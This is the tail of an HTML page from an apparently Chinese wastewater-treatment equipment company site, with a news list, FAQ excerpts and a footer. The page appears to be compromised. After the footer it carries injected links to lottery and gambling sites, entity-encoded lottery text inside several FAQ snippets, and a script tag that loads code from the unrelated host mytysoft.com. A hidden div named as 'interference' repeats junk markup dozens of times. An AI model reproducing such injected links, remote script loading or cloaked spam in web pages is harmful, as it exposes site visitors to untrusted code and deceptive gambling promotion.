              <li><a target="_blank" href="http://yishouyuanbee.com/news/1021.html" title="地埋式污水处理设备的工艺、特点、选型及用途">地埋式污水处理设备的工艺、特点、选型及用途</a><span>02-17</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1019.html" title="医疗污水处理的设备、费用及工艺流程">医疗污水处理的设备、费用及工艺流程</a><span>02-13</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1018.html" title="化工污水处理设备的型号规格、市场价格及生产厂家">化工污水处理设备的型号规格、市场价格及生产厂家</a><span>02-09</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1014.html" title="喷漆废水治理设备及解决方案(图)">喷漆废水治理设备及解决方案(图)</a><span>05-28</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1010.html" title="怎么更换小型废水处理设备的零部件？">怎么更换小型废水处理设备的零部件？</a><span>01-10</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/1008.html" title="污水处理常见消毒技术对比(表)">污水处理常见消毒技术对比(表)</a><span>09-28</span></li>
              <li><a target="_blank" href="http://yishouyuanbee.com/news/998.html" title="脱硫废水的主要处理方法与优势说明">脱硫废水的主要处理方法与优势说明</a><span>03-14</span></li>
             </ul>
          </div>
  </div>
  <script type="text/javascript">
    function setTabNews(name, cursel, n) {
        for (i = 1; i <= n; i++) {
            var menu = document.getElementById(name + i);
            var con = document.getElementById("con_" + name + i);
            if (i == cursel) {
                menu.className = "cur";
                con.style.display = "block";
            } else {
                menu.className = "";
                con.style.display = "none";
            }
        }
    }
</script> 
  <!--常见问题-->
  <div   id=""    class="cjwt fr">
    <h2 class="conttit"><a class="tita" href="http://yishouyuanbee.com/news/faq.html" target="_blank">常见问题</a><em>FAQ</em></h2>
    <div   id=""    class="faq">
        <ul>
          		            <li>
          <span><a target="_blank" href="http://yishouyuanbee.com/news/1040.html" title="食品厂污水处理采用什么方法(食品厂小型污水处理设备多少钱)">食品厂污水处理采用什么方法(食品厂小型污水处理设备多少钱)</a></span>
            <p>
                        沉淀法：利用废水中的悬浮物和水的密度不同的原理，借重力沉降作用，从水中分离出来；过滤法：使用过滤介质...
                        </p>
          </li> 
                    <li>
          <span><a target="_blank" href="http://yishouyuanbee.com/news/1039.html" title="宠物医院污水怎么处理(宠物医院污水处理采用什么工艺)">宠物医院污水怎么处理(宠物医院污水处理采用什么工艺)</a></span>
            <p>&#101;&#55;&#55;&#55;&#20048;&#24425;&#32447;&#36335;&#26816;&#27979;
                        具体要看您的宠物医院是多大规模的，一般规模不是很大每天污水产出量较少，使用小型的一体化污水处理设备就...
                        </p>
          </li> 
                    <li>
          <span><a target="_blank" href="http://yishouyuanbee.com/news/1038.html" title="工业废水处理工艺特点(造纸工业废水处理工艺如何选择)">工业废水处理工艺特点(造纸工业废水处理工艺如何选择)</a></span>
            <p>
                        废水处理采用分散处理方式，最后通过废水站进行集中处理后进行排放。工艺流程：工业废水调节池→提升泵→悬...
                        </p>
          </li> 
                    <li>
          <span><a target="_blank" href="http://yishouyuanbee.com/news/1037.html" title="大型反渗透水处理设备的技术优点(大型反渗透水处理设备配件)">大型反渗透水处理设备的技术优点(大型反渗透水处理设备配件)</a></span>
            <p>&#101;&#55;&#55;&#55;&#20048;&#24425;&#32447;&#36335;&#26816;&#27979;
                        根据用户水质精密设计制造，有点设备运行稳定性更强，出水水质更好。...
                        </p>
          </li> 
                    <li>
          <span><a target="_blank" href="http://yishouyuanbee.com/news/1036.html" title="农村污水处理设备市场价格(农村废水处理设备多少钱一套)">农村污水处理设备市场价格(农村废水处理设备多少钱一套)</a></span>
            <p>&#101;&#55;&#55;&#55;&#20048;&#24425;&#32447;&#36335;&#26816;&#27979;
                        价钱方面也是要根据水量、工艺等去选择的，当然了农村生活污水处理设备比起工业污水处理设备要便宜很多的。...
                        </p>
          </li> 
                  </ul>
    </div>
  <div   id=""    class="clear"></div>
</div>
</div>
<div   id=""    class="clear"></div>

<div   id=""    class="page_top"><span id="pageTop"><a href="#">[向上]</a></span></div>
<div   id=""    class="footwrap">
  <div   id=""    class="footer container">
    <div   id=""    class="fotnav"><a class="nobg" href="http://yishouyuanbee.com/">网站首页</a>  <a href="http://yishouyuanbee.com/about.html">嘉隆简介</a>  <a href="http://yishouyuanbee.com/product/">产品展示</a>  <a href="http://yishouyuanbee.com/news/"  >新闻资讯</a>  <a href="http://yishouyuanbee.com/case/">工程案例</a>  <a href="http://yishouyuanbee.com/video.html">视频展示</a>  <a href="http://yishouyuanbee.com/honor.html">荣誉资质</a>  <a href="http://yishouyuanbee.com/contact.html">联系我们</a></div>
    <div   id=""    class="fottxt"> 
        友情链接：    
    
    
    
            <br /> Copyright &copy; 2016-2024 yishouyuanbee.com All Rights Reserved <a target="_blank" href="http://yishouyuanbee.com/sitemap.html">网站地图</a> <a target="_blank" href="http://yishouyuanbee.com/sitemap.xml">XML</a><br />
      服务热线：0574-88389447 手机：18358218666 联系人：林经理 邮箱：383363626@qq.com <br />
联系地址：宁波市鄞州区东吴镇东村镇南路63号  <a target="_blank" href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33021202003320" rel="nofollow"><img src="http://yishouyuanbee.com/ba.png">浙公网安备33021202003320号</a></div>
    <dl class="fotphone">
      <dt>全国统一服务热线</dt>
      <dd>0574-88389447</dd>
    </dl>
  </div>
</div>
<script language="javascript" type="text/javascript">
jQuery(".fullSlide").slide({ titCell:".hd ul", mainCell:".bd ul", effect:"fade",  autoPlay:true, autoPage:true, trigger:"mouseover" });
$(function(){
	LoadJS("public",temp_dir+"/js/public.js");	
	LoadJS("sitecount",www_url+"/public/jscripts/sitecount.js");	
})
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="19500彩票网 - 首页" href="http://www.cnyibao.com">19500彩票网 - 首页</a>
<a target="_blank" title="一号彩票网" href="http://www.anstravels.com">一号彩票网</a>
<a target="_blank" title="welcome第一娱乐|首页" href="http://www.kalaltd.com">welcome第一娱乐|首页</a>
<a target="_blank" title="快盈vll" href="http://www.incpanama.com">快盈vll</a>
<a target="_blank" title="1号彩票" href="http://www.gizmopromo.com">1号彩票</a>
<a target="_blank" title="一号彩票 - 官网" href="http://www.acpsn.com">一号彩票 - 官网</a>
<a target="_blank" title="welcome彩票" href="http://www.tellafriends.com">welcome彩票</a>
<a target="_blank" title="好彩娱乐welcome官网" href="http://www.bbvarese.com">好彩娱乐welcome官网</a>
<script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
